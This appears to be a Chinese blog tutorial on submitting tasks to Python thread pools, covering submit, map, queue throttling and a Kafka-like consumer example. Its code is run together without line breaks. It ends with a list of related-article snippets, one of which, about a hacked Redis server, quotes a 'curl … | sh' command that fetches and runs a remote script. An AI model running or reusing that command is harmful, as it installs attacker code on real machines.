python线程池提交任务
1. 线程池参数设置
- CPU数量:
N - 线程池的核心线程数量
IO密集型的话,一般设置为2 * N + 1;
CPU密集型的话,一般设置为N + 1或者 使用进程池。 - 线程池的最大任务队列长度
(线程池的核心线程数 / 单个任务的执行时间)* 2
如果线程池有10个核心线程,单个任务的执行时间为0.1s,那么最大任务队列长度设置为200。
from concurrent.futures import ThreadPoolExecutor
thread_pool = ThreadPoolExecutor(max_workers=10)
2. submit方式提交
submit 这种提交方式是一条一条地提交任务:
1. 可以提交不同的任务函数;
2. 线程池的线程在执行任务时出现异常,程序不会停止,而且也看不到对应的报错信息;
3. 得到的结果是乱序的。
import time
from concurrent.futures import ThreadPoolExecutor, as_completeddef run_task(delay):print(f"------------> start to execute task {delay} <------------")time.sleep(delay)print(f"------------> task {delay} execute over !!! <------------")return delay + 10000task_params = [1, 4, 2, 5, 3, 6] * 10
threadpool_max_worker = 10 # io密集型:cpu数量*2+1;cpu密集型:cpu数量+1
thread_pool = ThreadPoolExecutor(max_workers=threadpool_max_worker)############################### 方式1. 虽然是异步提交任务,但是却是同步执行任务。
for p in task_params:future = thread_pool.submit(run_task, p)print(future.result()) # 直接阻塞当前线程,直到任务完成并返回结果,即变成同步############################### 方式2. 异步提交任务,而且异步执行任务,乱序执行,结果乱序。
future_list = []
for p in task_params:future = thread_pool.submit(run_task, p)future_list.append(future)for res in as_completed(future_list): # 等待子线程执行完毕,先完成的会先打印出来结果,结果是无序的print(f"get last result is {res.result()}")
3. map方式提交
map 这种提交方式可以分批次提交任务:
- 每个批次提价的任务函数都相同;
- 线程池的线程在执行任务时出现异常,程序终止并打印报错信息;
- 得到的结果是有序的。
import time
from concurrent.futures import ThreadPoolExecutor, as_completeddef run_task(delay):print(f"------------> start to execute task {delay} <------------")time.sleep(delay)print(f"------------> task {delay} execute over !!! <------------")return delay + 10000task_params = [1, 4, 2, 5, 3, 6] * 10
threadpool_max_worker = 5 # io密集型:cpu数量*2+1;cpu密集型:cpu数量+1
thread_pool = ThreadPoolExecutor(max_workers=threadpool_max_worker)task_res = thread_pool.map(run_task, task_params) # 批量提交任务,乱序执行
print(f"main thread run finished!")
for res in task_res: # 虽然任务是乱序执行的,但是得到的结果却是有序的。print(f"get last result is {res}")
4. 防止一次性提交的任务量过多
import time
from concurrent.futures import ThreadPoolExecutordef run_task(delay):print(f"------------> start to execute task <------------")time.sleep(delay)print(f"------------> task execute over !!! <------------")task_params = [1, 4, 2, 5, 3, 6] * 100
threadpool_max_worker = 10 # io密集型:cpu数量*2+1;cpu密集型:cpu数量+1
thread_pool = ThreadPoolExecutor(max_workers=threadpool_max_worker)
threadpool_max_queue_size = 200 # 线程池任务队列长度一般设置为 (线程池核心线程数/单个任务执行时间)* 2for p in task_params:print(f"*****************> 1. current queue size of thread pool is {thread_pool._work_queue.qsize()}")while thread_pool._work_queue.qsize() >= threadpool_max_queue_size:time.sleep(1) # sleep时间要超过单个任务的执行时间print(f"*****************> 2. current queue size of thread pool is {thread_pool._work_queue.qsize()}")thread_pool.submit(run_task, p)print(f"main thread run finished!")
5. 案例分享
案例背景:由于kafka一个topic的一个分区数据只能由一个消费者组中的一个消费者消费,所以现在使用线程池,从kafka里消费某一个分区的数据,将数据提取出来并存于mysql或者redis,然后手动提交offset。
import time
import queue
import concurrent.futures
from threading import Thread
from concurrent.futures import ThreadPoolExecutordef send_task_to_queue(q, params):for idx, p in enumerate(params):q.put((idx, p)) # 把kafka数据put到queue里,如果queue满了就先阻塞着,等待第15行get数据后腾出空间,这里继续put数据print(f"\n set p: {p} into task queue, queue size is {q.qsize()}")def run_task(param_queue):idx, p = param_queue.get() # 这里一直get数据,即使queue空了,只要kafka持续产生数据,第10行就会持续put数据到queue里print(f"\n ------------> start to execute task {idx} <------------")time.sleep(p)print(f"\n ------------> task {idx} execute over !!! <------------")return idxtask_params = [1, 4, 2, 5, 3] * 20 # 数据模拟kafka中消费得到的数据
thread_pool = ThreadPoolExecutor(max_workers=10)
task_param_queue = queue.Queue(maxsize=10)# 这里启动一个子线程一直往queue里put数据
thread_send_task = Thread(target=send_task_to_queue, args=(task_param_queue, task_params))
thread_send_task.start()while True: # 这里为什么一直死循环:只要生产者生产数据存储在kafka中,那么消费者就一直能获取到数据future_list = []# 分批去消费queue里的数据for i in range(10):# 这里的子线程从queue里get任务后,queue腾出空间,上面的子线程继续往里面put数据future_list.append(thread_pool.submit(run_task, task_param_queue))# 子线程任务执行结束后,从结果里取最大的索引值,可以用于redis记录,并用户手动提交offset...complete_res, uncomplete_res = concurrent.futures.wait(future_list)future_max_idx = max([future_complete.result() for future_complete in complete_res])print(f"\n ######################################## every batch's max idx is {future_max_idx}")... # 自行使用 future_max_idx 这个值做处理...6. 案例优化
上面的案例,是将数据存储于线程队列中,保证每个子线程get()到的数据不重复。
既然线程队列可以保证每个子线程get到的数据不重复,那么利用生成器的一次性特性(使用完一次就没了),是不是也能达到这个效果呢?
试着优化下:
import time
import concurrent.futures
from concurrent.futures import ThreadPoolExecutordef run_task(param_generator):try:idx, p = next(param_generator)print(f"\n ------------> start to execute task idx {idx} <------------")time.sleep(p)print(f"\n ------------> task value {p} execute over !!! <------------")return idxexcept StopIteration:return -1# 这里将task_params变成生成器,使用生成器的一次性特性:消费完一次后数据就消失了
task_params_generator = ((idx, val) for idx, val in enumerate([1, 4, 2, 5, 3] * 20))
thread_pool = ThreadPoolExecutor(max_workers=10)while True: # 这里为什么一直死循环:只要生产者生产数据存储在kafka中,那么消费者就一直能获取到数据future_list = []# 分批去消费生成器中的数据for i in range(10):# 这里的子线程从生成器中消费数据future_list.append(thread_pool.submit(run_task, task_params_generator))# 子线程任务执行结束后,从结果里取最大的索引用于redis记录,并手动提交offsetcomplete_res, uncomplete_res = concurrent.futures.wait(future_list)future_max_idx = max([future_complete.result() for future_complete in complete_res])print(f"\n ######################################## every batch's max idx is {future_max_idx}")if future_max_idx == -1: # 如果为-1,说明生成器的数据已经迭代完了,等待kafka新生成数据print(f"\n generator has empty !!!!!")time.sleep(60)相关文章:

python线程池提交任务
1. 线程池参数设置 CPU数量:N线程池的核心线程数量 IO密集型的话,一般设置为 2 * N 1; CPU密集型的话,一般设置为 N 1 或者 使用进程池。线程池的最大任务队列长度 (线程池的核心线程数 / 单个任务的执行时间&#…...

跨境电商企业客户服务优化指南:关键步骤与实用建议
随着全球经济一体化的加强,跨境电子商务产业在过去几年蓬勃发展。但是,为应对激烈竞争,提供全方面的客户服务成为了跨境电子商务卖家在市场中获得优势的关键因素之一。本文将介绍跨境电商企业优化客户服务有哪些步骤?以助力企业提…...

Visual Studio Code 常用快捷键
Visual Studio Code 常用快捷键 文章目录 Visual Studio Code 常用快捷键1. 主命令框2. 常用快捷键2.1 编辑器与窗口管理2.2 代码编辑格式调整光标相关重构代码查找替换显示相关其他 1. 主命令框 F1 或 CtrlShiftP : 打开命令面板。在打开的输入框内,可以输入任何命…...

ubuntu创建pytorch-gpu的docker环境
文章目录 安装docker创建镜像创建容器 合作推广,分享一个人工智能学习网站。计划系统性学习的同学可以了解下,点击助力博主脱贫( •̀ ω •́ )✧ 使用docker的好处就是可以将你的环境和别人的分开,特别是共用的情况下。本文介绍了ubuntu环境…...

数据库原理与应用期末复习试卷2
数据库原理技术与应用 一.单项选择题 设有属性A,B,C,D,以下表示中不是关系的是( C) A、R(A) B、R(A, B, C, D) C、R(AxBxCxD) D、R(A,B) 在SQL语言中的视图VIEW是数据库的(A)…...

操作系统丨单元测试
文章目录 单元测试选择题填空题单元测试 选择题 【单选题】可以实现虚拟存储器的方案是(D)。 A. 固定分区方式 B. 可变分区方式 C. 纯分页方式 D. 请求页式 【单选题】文件系统中文件存储空间的分配是以(D)为基本单位进行的。 A. 字 B. 字节 C. 文件 D. 块 【单选题】哪种…...

tcp/ip协议2实现的插图,数据结构6 (24 - 章)
(142) 142 二四1 TCP传输控制协议 tcpstat统计量与tcp 函数调用链 (143) 143 二四2 TCP传输控制协议 宏定义与常量值–上 (144) 144 二四3 TCP传输控制协议 宏定义与常量值–下 (145) 145 二四4 TCP传输控制协议 结构tcphdr,tcpiphdr (146) 146 二四5 TCP传输控制协议 结构 tcp…...

Linux链接的创建,删除,修改
目录 1. 概述2. 硬链接2.1 创建硬链接2.2 删除硬链接 3. 软链接3.1 创建软链接3.2 删除软链接 5. 常用的终端工具下载 计算机基础–Linux详解 1. 概述 在Linux系统中,链接是一种文件系统中的重要概念。链接允许用户在文件系统中创建指向另一个文件的引用,…...

HarmoryOS Ability页面的生命周期
接入穿山甲SDK app示例: android 数独小游戏 经典数独休闲益智 广告接入示例: Android 个人开发者如何接入广告SDK,实现app流量变现 Ability页面的生命周期 学习前端,第一步最重要的是要理解,页面启动和不同场景下的生命周期的…...

【Flink 从入门到成神系列 一】算子
👏作者简介:大家好,我是爱敲代码的小黄,阿里巴巴淘天Java开发工程师,CSDN博客专家📕系列专栏:Spring源码、Netty源码、Kafka源码、JUC源码、dubbo源码系列🔥如果感觉博主的文章还不错…...

无人机自主寻优降落在移动车辆
针对无人机寻找并降落在移动车辆上的问题,一套可能的研究总体方案: 问题定义与建模: 确定研究的具体范围和目标,包括无人机的初始条件、最大飞行距离、允许的最大追踪误差等。建立马尔科夫决策过程模型(MDP)…...
科技感十足界面模板
科技感界面 在强调简洁的科技类产品相关设计中,背景多数分为:颜色或写实图片两种。 颜色很好理解,大多以深色底为主。强调一种神秘感和沉稳感,同时可以和浅色的文字内容形成很好的对比。 而图片背景的使用,就要求其…...

pytest装饰器 @pytest.mark.parametrize 使用方法
pytest.mark.parametrize 有三种传参方法,分别是: 1.列表传参:将参数值作为列表传递给装饰器。 pytest.mark.parametrize("param", [value1, value2, ..., valuen])2.元组传参:将参数值作为元组传递给装饰器。 pytes…...

redis被攻击
之前由于redis没有修改端口,密码也比较简单,也没有绑定ip 结果被攻击了 1 redis里被写入string类型的脚本,比如:Back1 Back2 Back3 Back4 ,内容curl -fsSL http://d.powerofwish.com/pm.sh | sh的形式,如下…...

二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明
处理二手买卖、废品回收小程序 在app.json中声明permission scope.userLocation字段 教程说明 sitemapLocation 指明 sitemap.json 的位置;默认为 ‘sitemap.json’ 即在 app.json 同级目录下名字的 sitemap.json 文件 找到app.json这个文件 把这段代码加进去&…...

【AI视野·今日Sound 声学论文速览 第四十期】Wed, 3 Jan 2024
AI视野今日CS.Sound 声学论文速览 Wed, 3 Jan 2024 Totally 4 papers 👉上期速览✈更多精彩请移步主页 Daily Sound Papers Auffusion: Leveraging the Power of Diffusion and Large Language Models for Text-to-Audio Generation Authors Jinlong Xue, Yayue De…...
Unity组件开发--升降梯
我开发的升降梯由三个部分组成,反正适用于我的需求了,其他人想复用到自己的项目的话,不一定。写的也不是很好,感觉搞的有点复杂啦。完全可以在优化一下,项目赶工期,就先这样吧。能用就行,其他的…...

插槽slot涉及到的样式污染问题
1. 前言 本次我们主要结合一些案例研究一下vue的插槽中样式污染问题。在这篇文章中,我们主要关注以下两点: 父组件的样式是否会影响子组件的样式?子组件的样式是否会影响父组件定义的插槽部分的样式? 2. 准备代码 2.1 父组件代码 <te…...

OpenCV-Python(25):Hough直线变换
目标 理解霍夫变换的概念学习如何在一张图片中检测直线学习函数cv2.HoughLines()和cv2.HoughLinesP() 原理 霍夫变换在检测各种形状的的技术中非常流行。如果你要检测的形状可以用数学表达式写出来,你就可以是使用霍夫变换检测它。即使检测的形状存在一点破坏或者…...
--状态码详解对照表(详解))
python接口自动化(七)--状态码详解对照表(详解)
1.简介 我们为啥要了解状态码,从它的作用,就不言而喻了。如果不了解,我们就会像个无头苍蝇,横冲直撞。遇到问题也不知道从何处入手,就是想找别人帮忙,也不知道是找前端还是后端的工程师。 状态码的作用是&a…...
: K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?)
云原生核心技术 (7/12): K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?
大家好,欢迎来到《云原生核心技术》系列的第七篇! 在上一篇,我们成功地使用 Minikube 或 kind 在自己的电脑上搭建起了一个迷你但功能完备的 Kubernetes 集群。现在,我们就像一个拥有了一块崭新数字土地的农场主,是时…...

【Redis技术进阶之路】「原理分析系列开篇」分析客户端和服务端网络诵信交互实现(服务端执行命令请求的过程 - 初始化服务器)
服务端执行命令请求的过程 【专栏简介】【技术大纲】【专栏目标】【目标人群】1. Redis爱好者与社区成员2. 后端开发和系统架构师3. 计算机专业的本科生及研究生 初始化服务器1. 初始化服务器状态结构初始化RedisServer变量 2. 加载相关系统配置和用户配置参数定制化配置参数案…...

工程地质软件市场:发展现状、趋势与策略建议
一、引言 在工程建设领域,准确把握地质条件是确保项目顺利推进和安全运营的关键。工程地质软件作为处理、分析、模拟和展示工程地质数据的重要工具,正发挥着日益重要的作用。它凭借强大的数据处理能力、三维建模功能、空间分析工具和可视化展示手段&…...

鸿蒙中用HarmonyOS SDK应用服务 HarmonyOS5开发一个医院查看报告小程序
一、开发环境准备 工具安装: 下载安装DevEco Studio 4.0(支持HarmonyOS 5)配置HarmonyOS SDK 5.0确保Node.js版本≥14 项目初始化: ohpm init harmony/hospital-report-app 二、核心功能模块实现 1. 报告列表…...

Spring Boot面试题精选汇总
🤟致敬读者 🟩感谢阅读🟦笑口常开🟪生日快乐⬛早点睡觉 📘博主相关 🟧博主信息🟨博客首页🟫专栏推荐🟥活动信息 文章目录 Spring Boot面试题精选汇总⚙️ **一、核心概…...
)
相机Camera日志分析之三十一:高通Camx HAL十种流程基础分析关键字汇总(后续持续更新中)
【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了:有对最普通的场景进行各个日志注释讲解,但相机场景太多,日志差异也巨大。后面将展示各种场景下的日志。 通过notepad++打开场景下的日志,通过下列分类关键字搜索,即可清晰的分析不同场景的相机运行流程差异…...

RNN避坑指南:从数学推导到LSTM/GRU工业级部署实战流程
本文较长,建议点赞收藏,以免遗失。更多AI大模型应用开发学习视频及资料,尽在聚客AI学院。 本文全面剖析RNN核心原理,深入讲解梯度消失/爆炸问题,并通过LSTM/GRU结构实现解决方案,提供时间序列预测和文本生成…...

rnn判断string中第一次出现a的下标
# coding:utf8 import torch import torch.nn as nn import numpy as np import random import json""" 基于pytorch的网络编写 实现一个RNN网络完成多分类任务 判断字符 a 第一次出现在字符串中的位置 """class TorchModel(nn.Module):def __in…...

基于Java Swing的电子通讯录设计与实现:附系统托盘功能代码详解
JAVASQL电子通讯录带系统托盘 一、系统概述 本电子通讯录系统采用Java Swing开发桌面应用,结合SQLite数据库实现联系人管理功能,并集成系统托盘功能提升用户体验。系统支持联系人的增删改查、分组管理、搜索过滤等功能,同时可以最小化到系统…...

如何更改默认 Crontab 编辑器 ?
在 Linux 领域中,crontab 是您可能经常遇到的一个术语。这个实用程序在类 unix 操作系统上可用,用于调度在预定义时间和间隔自动执行的任务。这对管理员和高级用户非常有益,允许他们自动执行各种系统任务。 编辑 Crontab 文件通常使用文本编…...